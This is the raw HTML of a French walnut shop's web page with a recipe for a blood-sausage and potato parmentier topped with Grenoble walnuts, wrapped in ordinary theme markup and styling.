style-active-type-text-color" > <nav id="thegem-custom-697e91137c5792163" class="desktop-view thegem-te-menu__default thegem-te-menu-mobile__slide-horizontal " data-tablet-landscape="default" data-tablet-portrait="default" data-desktop-breakpoint="1212" data-tablet-breakpoint="980" data-mobile-breakpoint="768" role="navigation"> <script type="text/javascript"> (function ($) { const tabletLandscapeMaxWidth = 1212; const tabletLandscapeMinWidth = 980; const tabletPortraitMaxWidth = 979; const tabletPortraitMinWidth = 768; let viewportWidth = $(window).width(); let menu = $('#thegem-custom-697e91137c5792163'); if (menu.data("tablet-landscape") === 'default' && viewportWidth >= tabletLandscapeMinWidth && viewportWidth <= tabletLandscapeMaxWidth) { menu.removeClass('mobile-view').addClass('desktop-view'); } else if (menu.data("tablet-portrait") === 'default' && viewportWidth >= tabletPortraitMinWidth && viewportWidth <= tabletPortraitMaxWidth) { menu.removeClass('mobile-view').addClass('desktop-view'); } else if (viewportWidth <= tabletLandscapeMaxWidth) { menu.removeClass('desktop-view').addClass('mobile-view'); } else { menu.removeClass('mobile-view').addClass('desktop-view'); } })(jQuery); </script> <button class="menu-toggle dl-trigger"> Menu <span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span> </button> <!--Mobile sliding start--> <div class="mobile-menu-slide-back"></div> <div class="mobile-menu-slide-wrapper"> <button class="mobile-menu-slide-close">Close</button> <ul id="menu-main-menu-3" class="nav-menu submenu-hide-border nav-menu--stretch styled"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1063 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://vercornoix.com/categorie-produit/noix-seches/" class=" ">Noix sèches</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1061 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://vercornoix.com/categorie-produit/epicerie-noix-sucre/" class=" ">Epicerie sucrée</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1065 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://vercornoix.com/categorie-produit/epicerie-noix-sale/" class=" ">Epicerie salée</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1062 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://vercornoix.com/categorie-produit/boisson-aperitive-alcool-noix/" class=" ">Boissons apéritives</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1064 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://vercornoix.com/categorie-produit/accessoires/" class=" ">Accessoires</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-parent menu-item-900 megamenu-first-element"><a href="https://vercornoix.com/" class=" ">Vercornoix</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890 megamenu-first-element mobile-clickable"><a href="https://vercornoix.com/savoir-faire-production-noix/">Notre savoir faire</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901 megamenu-first-element mobile-clickable"><a href="https://vercornoix.com/nos-labels-noix-de-grenoble/">Nos labels</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077 megamenu-first-element mobile-clickable"><a href="https://vercornoix.com/boutique-vercornoix/">La boutique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-parent menu-item-1060 megamenu-first-element"><a href="https://vercornoix.com/category/actualites-vercornoix/" class=" ">Actualités</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1214 megamenu-first-element mobile-clickable menu-item-current"><a href="https://vercornoix.com/category/recettes-noix/">Nos recettes</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 megamenu-first-element mobile-clickable"><a href="https://vercornoix.com/category/actualites-vercornoix/">Nos actualités</a></li>
</ul>
</li>
<li class="menu-item menu-item-widget menu-item-type-search-widget" style="display: none"><a href="#"></a><div class="minisearch"><form role="search" class="sf" action="https://vercornoix.com/" method="GET"><input class="sf-input" type="text" placeholder="Search..." name="s"><input type="hidden" name="post_type" value="product" /><span class="sf-submit-icon"></span><input class="sf-submit" type="submit" value=""></form></div></li></ul> </div> <!--Mobile sliding end--> <!--Overlay menu end--> </nav> </div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>					</div>
	</div>
</div></div>

	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block custom-page-title">
	<div class="fullwidth-content">
					<div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="vc_row-697e91137e4e2" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1678785237734 thegem-custom-697e91137e4d54313 vc_row-has-fill"><div class="container"><style>.thegem-custom-697e91137e4d54313.wpb_row {background-position: center center !important;}</style><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697e91137e6fa7908" ><div class="vc_column-inner thegem-custom-inner-697e91137e6fb vc_custom_1678785264563"><style>@media screen and (max-width: 1023px) {.thegem-custom-inner-697e91137e6fb.vc_column-inner {padding-top: 150px !important;}}@media screen and (max-width: 767px) {.thegem-custom-inner-697e91137e6fb.vc_column-inner {padding-top: 100px !important;}}@media screen and (max-width: 1023px) {.thegem-custom-inner-697e91137e6fb.vc_column-inner {padding-bottom: 150px !important;}}@media screen and (max-width: 767px) {.thegem-custom-inner-697e91137e6fb.vc_column-inner {padding-bottom: 100px !important;}}
</style><div class="wpb_wrapper thegem-custom-697e91137e6fa7908"><div class="custom-title-title thegem-title-wrap-697e91137e79b" style ="text-align: center;margin-left: auto;margin-right: auto;" ><div class="thegem-page-title-697e91137e79c title-h1">  Recette du parmentier de boudin aux noix</div></div><style>.thegem-page-title-697e91137e79c {font-size: 80px;}.thegem-page-title-697e91137e79c {line-height: 100px;}.thegem-page-title-697e91137e79c, .thegem-page-title-697e91137e79c.light {text-transform: none;}@media screen and (max-width: 1023px) and (min-width: 768px) {.thegem-page-title-697e91137e79c {font-size: 60px;}}@media screen and (max-width: 1023px) and (min-width: 768px) {.thegem-page-title-697e91137e79c {line-height: 80px;}}@media screen and (max-width: 767px) {.thegem-page-title-697e91137e79c {font-size: 42px;}}@media screen and (max-width: 767px) {.thegem-page-title-697e91137e79c {line-height: 62px;}}.thegem-page-title-697e91137e79c, .thegem-page-title-697e91137e79c.light {font-family:Splash; font-weight:400; font-style:normal; }</style></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>			</div>
			<div class="page-title-alignment-center"><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://vercornoix.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://vercornoix.com/category/recettes-noix/" itemprop="url"><span itemprop="title">Recettes</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Recette du parmentier de boudin aux noix</span></div><!-- .breadcrumbs --></div></div></div>
	</div>

<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-1141" class="post-1141 post type-post status-publish format-standard has-post-thumbnail category-recettes-noix tag-recettes">

					<div class="entry-content post-content">
						
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																																																			<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://vercornoix.com/2023/06/08/muffin-crumble-praline-noix/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://vercornoix.com/category/recettes-noix/">&#xe620;</a>
													</span>																							</span>
																			</div>
									<div class="post-meta-left">
																															<span
													class="post-meta-categories"><a href="https://vercornoix.com/category/recettes-noix/" title="View all posts in Recettes">Recettes</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">8 juin 2023</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<div class="wpb-content-wrapper"><div id="vc_row-697e91137f78c" class="vc_row wpb_row vc_row-fluid vc_custom_1661421695325 thegem-custom-697e91137f7824680"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697e91137f9a75508" ><div class="vc_column-inner thegem-custom-inner-697e91137f9a8 "><div class="wpb_wrapper thegem-custom-697e91137f9a75508"><div class="thegem-te-heading thegem-custom-697e91137fb6a6316" ><div id="thegem-heading-697e91137faca" class="thegem-heading title-h1" style="text-align: left;" ><span>Recette du parmentier de boudin aux noix</span></div><style type="text/css">#thegem-heading-697e91137faca {margin: 0;}#thegem-heading-697e91137faca {line-height: 70px;}#thegem-heading-697e91137faca, #thegem-heading-697e91137faca .light {text-transform: none;}@media screen and (max-width: 767px) {#thegem-heading-697e91137faca {font-size: 28px;}}@media screen and (max-width: 767px) {#thegem-heading-697e91137faca {line-height: 42px;}}#thegem-heading-697e91137faca .light, #thegem-heading-697e91137faca {font-family:Plus Jakarta Sans; font-weight:200; font-style:normal; }#thegem-heading-697e91137faca a:hover, #thegem-heading-697e91137faca a:hover span.colored {color: var(--thegem-to-menu-level1-color-hover, #00BCD4) !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e91137fb6a6316{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e91137fb6a6316{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e91137fb6a6316{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e91137fb6a6316{position: relative !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e91137fb95 {margin-top: 40px !important;}</style><div id="thegem-divider-697e91137fb95" class="gem-divider  " style="" ></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1661417273498 thegem-custom-697e91137fe362237 custom-inner-column-697e91137fe3e" ><div class="wpb_column vc_column_container vc_col-sm-6 thegem-custom-697e91138008a1658"><div class="vc_column-inner thegem-custom-inner-697e91138008b vc_custom_1661417628439"><div class="wpb_wrapper thegem-custom-697e91138008a1658">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697e9113802b34960"  >
			<div class="wpb_wrapper">
				<p>Envie d&rsquo;épater vos convives avec un plat convivial, le parmentier de boudin aux noix est parfait avec les <a href="/categorie-produit/noix-seches/" target="_blank" rel="noopener">noix sèches de Grenoble AOP</a> de Vercornoix.<br />
Astuce :<br />
Pour cette recette du parmentier de boudin aux noix, vous pouvez également le réaliser avec du boudin noir aux pommes ou encore aux châtaignes. Vin conseillé: saint-amour.</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697e9113802b34960{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697e9113802b34960{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697e9113802b34960{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697e9113802b34960{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 thegem-custom-697e9113804502817"><div class="vc_column-inner thegem-custom-inner-697e911380451 vc_custom_1661423892288"><style>@media screen and (max-width: 767px) {.thegem-custom-inner-697e911380451.vc_column-inner {padding-top: 20px !important;}}
</style><div class="wpb_wrapper thegem-custom-697e9113804502817">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697e9113805227604"  >
			<div class="wpb_wrapper">
				<p><span style="color: #ffffff;">Recette pour 6 personnes<br />
Temps de préparation : 30 min<br />
Temps de cuisson : 35 min</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697e9113805227604{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697e9113805227604{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697e9113805227604{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697e9113805227604{position: relative !important;}}</style>
		</div>
	
</div></div></div></div></div></div></div></div><div class="vc_row-full-width-before"></div><div id="vc_row-697e911380784" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1661418785799 thegem-custom-697e91138077b9015 vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-697e911380784")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-12 vc_col-xs-12 thegem-custom-697e91138096c425 vc_col-has-fill" ><div class="vc_column-inner thegem-custom-inner-697e91138096d vc_custom_1686253200387"><style>@media screen and (max-width: 1023px) {.thegem-custom-inner-697e91138096d.vc_column-inner {padding-top: 400px !important;}}.thegem-custom-inner-697e91138096d.vc_column-inner {background-position: center center !important;}
</style><div class="wpb_wrapper thegem-custom-697e91138096c425"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-12 vc_col-xs-12 thegem-custom-697e911380b0b592 vc_col-has-fill" ><div class="vc_column-inner thegem-custom-inner-697e911380b0c vc_custom_1678783935299"><style>@media screen and (max-width: 1023px) {.thegem-custom-inner-697e911380b0c.vc_column-inner {padding-top: 100px !important;}}@media screen and (max-width: 767px) {.thegem-custom-inner-697e911380b0c.vc_column-inner {padding-top: 60px !important;}}@media screen and (max-width: 1023px) {.thegem-custom-inner-697e911380b0c.vc_column-inner {padding-bottom: 100px !important;}}@media screen and (max-width: 767px) {.thegem-custom-inner-697e911380b0c.vc_column-inner {padding-bottom: 60px !important;}}@media screen and (max-width: 1023px) {.thegem-custom-inner-697e911380b0c.vc_column-inner {padding-left: 21px !important;}}@media screen and (max-width: 1023px) {.thegem-custom-inner-697e911380b0c.vc_column-inner {padding-right: 21px !important;}}
</style><div class="wpb_wrapper thegem-custom-697e911380b0b592">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697e911380bec2978"  >
			<div class="wpb_wrapper">
				<h2><span style="color: #ffffff;">Ingrédients pour le parmentier de boudin aux noix :</span></h2>
<p>800g Boudin noir aux oignons<br />
1kg Pommes de terre<br />
1Oignon<br />
80g Noix concassées<br />
15cl Lait<br />
80g Beurre<br />
Sel<br />
Poivre<br />
Muscade râpée</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697e911380bec2978{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697e911380bec2978{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697e911380bec2978{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697e911380bec2978{position: relative !important;}}</style>
		</div>
	
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="vc_row-697e911380e29" class="vc_row wpb_row vc_row-fluid thegem-custom-697e911380e233639"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697e911380fc63178" ><div class="vc_column-inner thegem-custom-inner-697e911380fc7 "><div class="wpb_wrapper thegem-custom-697e911380fc63178">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697e9113810998032"  >
			<div class="wpb_wrapper">
				<p>1<br />
Pelez les pommes de terre et l&rsquo;oignon puis découpez-les en quartiers. Faites-les cuire pendant 20 min dans une grande casserole d&rsquo;eau salée.</p>
<p>2<br />
Coupez dix rondelles de boudin et réservez-les. Mettez le reste du boudin sans la peau dans une terrine et mélangez afin qu&rsquo;il soit homogène.</p>
<p>3<br />
Préchauffez le four sur th. 7 (210 °C).</p>
<p>4<br />
Egouttez les pommes de terre et l&rsquo;oignon. Passez-les au moulin à légumes au-dessus d&rsquo;une casserole. Ajoutez 40 g de beurre en parcelles et le lait chaud et travaillez à la spatule pour avoir une purée bien lisse. Goûtez, rectifiez l&rsquo;assaisonnement, puis parfumez de deux pincées de muscade.</p>
<p>5<br />
Beurrez un grand plat à gratin, étalez-y une couche de purée et recouvrez d&rsquo;une couche de boudin régulière. Recouvrez de purée de pommes de terre.</p>
<p>6<br />
Lissez le dessus et parsemez de noix concassées. Décorez avec les rondelles de boudin réservées. Arrosez avec le reste de beurre fondu. Enfournez et laissez gratiner pendant 15 min en surveillant. Servez sans attendre, sitôt la sortie du four.</p>
<p><span style="color: #ffffff;">Une recette signée : https://www.cuisineactuelle.fr/</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697e9113810998032{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697e9113810998032{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697e9113810998032{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697e9113810998032{position: relative !important;}}</style>
		</div>
	
</div></div></div></div>
</div>					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fvercornoix.com%2F2023%2F06%2F08%2Frecette-parmentier-boudin-noix%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Recette+du+parmentier+de+boudin+aux+noix&#038;url=https%3A%2F%2Fvercornoix.com%2F2023%2F06%2F08%2Frecette-parmentier-boudin-noix%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fvercornoix.com%2F2023%2F06%2F08%2Frecette-parmentier-boudin-noix%2F&#038;description=Recette+du+parmentier+de+boudin+aux+noix&#038;media=https%3A%2F%2Fvercornoix.com%2Fwp-content%2Fuploads%2F2023%2F06%2Fparmentier-boudin-noix.jpeg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fvercornoix.com%2F2023%2F06%2F08%2Frecette-parmentier-boudin-noix%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fvercornoix.com%2F2023%2F06%2F08%2Frecette-parmentier-boudin-noix%2F&#038;title=Recette+du+parmentier+de+boudin+aux+noix&amp;summary=" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fvercornoix.com%2F2023%2F06%2F08%2Frecette-parmentier-boudin-noix%2F&#038;title=Recette+du+parmentier+de+boudin+aux+noix" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


						
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="vc_row-697e911381d5c" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1678610794555 thegem-custom-697e911381d513067 vc_row-has-fill vc_row-no-padding"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-697e911381d5c")); }</script><style>.thegem-custom-697e911381d513067.wpb_row {background-position: center center !important;}</style><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697e911381f678102" ><div class="vc_column-inner thegem-custom-inner-697e911381f68 vc_custom_1661366422681"><style>@media screen and (max-width: 767px) {.thegem-custom-inner-697e911381f68.vc_column-inner {padding-top: 30px !important;}}
</style><div class="wpb_wrapper thegem-custom-697e911381f678102"><div class="clearboth"></div><style>#thegem-divider-697e91138201d {margin-top: 60px !important;}@media screen and (max-width: 767px) {#thegem-divider-697e91138201d {margin-top: 0px !important;}}</style><div id="thegem-divider-697e91138201d" class="gem-divider  " style="" ></div><div class="vc_row wpb_row vc_inner vc_row-fluid thegem-custom-697e9113821853074 custom-inner-column-697e911382189" ><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-697e91138233e7836"><div class="vc_column-inner thegem-custom-inner-697e91138233f vc_custom_1661366557988"><style>@media screen and (max-width: 767px) {.thegem-custom-inner-697e91138233f.vc_column-inner {padding-top: 50px !important;}}
</style><div class="wpb_wrapper thegem-custom-697e91138233e7836"><div class="thegem-te-heading thegem-custom-697e9113824648506" ><div id="thegem-heading-697e91138243d" class="thegem-heading styled-subtitle" style="text-align: center;" ><span class="colored" style="color: #007bff;">Information</span></div><style type="text/css">#thegem-heading-697e91138243d {margin: 0;}#thegem-heading-697e91138243d {margin-left: auto; margin-right: auto;}#thegem-heading-697e91138243d > * {justify-content: center;}#thegem-heading-697e91138243d {letter-spacing: 0.25px;}#thegem-heading-697e91138243d, #thegem-heading-697e91138243d .light {text-transform: none;}#thegem-heading-697e91138243d a:hover, #thegem-heading-697e91138243d a:hover span.colored {color: var(--thegem-to-menu-level1-color-hover, #00BCD4) !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113824648506{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113824648506{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113824648506{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113824648506{position: relative !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e911382485 {margin-top: 20px !important;}</style><div id="thegem-divider-697e911382485" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e9113825167235" ><div id="thegem-heading-697e9113824f7" class="thegem-heading" style="text-align: center;" ><a href="https://vercornoix.com/savoir-faire-production-noix/" title="Notre savoir faire"><span class="colored" style="text-decoration: underline; color: #ffffff;">Notre savoir-faire</span></a></div><style type="text/css">#thegem-heading-697e9113824f7 {margin: 0;}#thegem-heading-697e9113824f7 {margin-left: auto; margin-right: auto;}#thegem-heading-697e9113824f7 > * {justify-content: center;}#thegem-heading-697e9113824f7:hover > span, #thegem-heading-697e9113824f7:hover > a, #thegem-heading-697e9113824f7:hover span.colored {color: #ffffff !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113825167235{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113825167235{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113825167235{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113825167235{position: relative !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e911382533 {margin-top: 11px !important;}</style><div id="thegem-divider-697e911382533" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e9113825b57426" ><div id="thegem-heading-697e91138259d" class="thegem-heading" style="text-align: center;" ><a href="https://vercornoix.com/nos-labels-noix-de-grenoble/" title="Nos labels"><span class="colored" style="text-decoration: underline; color: #ffffff;">Nos labels</span></a></div><style type="text/css">#thegem-heading-697e91138259d {margin: 0;}#thegem-heading-697e91138259d {margin-left: auto; margin-right: auto;}#thegem-heading-697e91138259d > * {justify-content: center;}#thegem-heading-697e91138259d:hover > span, #thegem-heading-697e91138259d:hover > a, #thegem-heading-697e91138259d:hover span.colored {color: #ffffff !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113825b57426{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113825b57426{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113825b57426{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113825b57426{position: relative !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e9113825cf {margin-top: 11px !important;}</style><div id="thegem-divider-697e9113825cf" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e91138264b8739" ><div id="thegem-heading-697e911382635" class="thegem-heading" style="text-align: center;" ><a href="https://vercornoix.com/actualites-vercornoix-noix-grenoble/" title="Nos actualités"><span class="colored" style="text-decoration: underline; color: #ffffff;">Nos actualités</span></a></div><style type="text/css">#thegem-heading-697e911382635 {margin: 0;}#thegem-heading-697e911382635 {margin-left: auto; margin-right: auto;}#thegem-heading-697e911382635 > * {justify-content: center;}#thegem-heading-697e911382635:hover > span, #thegem-heading-697e911382635:hover > a, #thegem-heading-697e911382635:hover span.colored {color: #ffffff !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e91138264b8739{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e91138264b8739{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e91138264b8739{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e91138264b8739{position: relative !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e911382664 {margin-top: 11px !important;}</style><div id="thegem-divider-697e911382664" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e9113826e02465" ><div id="thegem-heading-697e9113826cb" class="thegem-heading" style="text-align: center;" ><a href="https://vercornoix.com/boutique-vercornoix/" title="La boutique"><span class="colored" style="text-decoration: underline; color: #ffffff;">Notre boutique</span></a></div><style type="text/css">#thegem-heading-697e9113826cb {margin: 0;}#thegem-heading-697e9113826cb {margin-left: auto; margin-right: auto;}#thegem-heading-697e9113826cb > * {justify-content: center;}#thegem-heading-697e9113826cb:hover > span, #thegem-heading-697e9113826cb:hover > a, #thegem-heading-697e9113826cb:hover span.colored {color: #ffffff !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113826e02465{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113826e02465{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113826e02465{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113826e02465{position: relative !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e9113826f4 {margin-top: 11px !important;}</style><div id="thegem-divider-697e9113826f4" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e91138276d7778" ><div id="thegem-heading-697e911382759" class="thegem-heading" style="text-align: center;" ><a href="https://vercornoix.com/contactez-vercornoix/" title="Contactez Vercornoix"><span class="colored" style="text-decoration: underline; color: #ffffff;">Nous contacter</span></a></div><style type="text/css">#thegem-heading-697e911382759 {margin: 0;}#thegem-heading-697e911382759 {margin-left: auto; margin-right: auto;}#thegem-heading-697e911382759 > * {justify-content: center;}#thegem-heading-697e911382759:hover > span, #thegem-heading-697e911382759:hover > a, #thegem-heading-697e911382759:hover span.colored {color: #ffffff !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e91138276d7778{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e91138276d7778{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e91138276d7778{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e91138276d7778{position: relative !important;}}</style></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-697e9113828cb9973"><div class="vc_column-inner thegem-custom-inner-697e9113828cc vc_custom_1661330849104"><div class="wpb_wrapper thegem-custom-697e9113828cb9973"><div class="centered-box gem-image-centered-box" ><div class="gem-image gem-wrapbox gem-wrapbox-style-default gem-wrapbox-position-centered  thegem-custom-697e91138295a5677"  style="" ><div class="gem-wrapbox-inner " ><img class="gem-wrapbox-element img-responsive" data-tgpli-src="https://vercornoix.com/wp-content/uploads/2023/03/logo-vercornoix-boutique-noix-vercors-192.png" alt="" data-tgpli-inited data-tgpli-image-inited id="tgpli-697e91138945f" /><script>window.tgpQueue.add('tgpli-697e91138945f')</script><noscript><img class="gem-wrapbox-element img-responsive" src="https://vercornoix.com/wp-content/uploads/2023/03/logo-vercornoix-boutique-noix-vercors-192.png" alt=""/></noscript></div></div></div><div class="clearboth"></div><style>#thegem-divider-697e911382c31 {margin-top: 30px !important;}</style><div id="thegem-divider-697e911382c31" class="gem-divider  " style="" ></div><div class="socials socials-list socials-colored-hover socials-default socials-alignment-center"><a class="socials-item" target="_blank" href="https://www.instagram.com/vercornoix.26/" style="color: #ffffff;"><i class="socials-item-icon instagram" style="font-size: 17px"></i></a><a class="socials-item" target="_blank" href="https://www.facebook.com/vercornoix.boutique/" style="color: #ffffff;"><i class="socials-item-icon facebook" style="font-size: 17px"></i></a></div><div class="clearboth"></div><style>#thegem-divider-697e911382c58 {margin-top: 30px !important;}</style><div id="thegem-divider-697e911382c58" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e911382cf05670" ><div id="thegem-heading-697e911382cce" class="thegem-heading vc_custom_1694616841547" style="text-align: center;" ><span>640 chemin des Granges Buissières<br />
26190 Saint-Jean-en-Royans<br />
Tél: 04 75 05 09 68<br />
<br />
Horaires :<br />
